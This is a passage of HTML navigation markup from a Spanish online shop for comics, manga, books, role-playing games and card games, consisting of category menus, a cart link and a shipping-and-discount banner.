class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
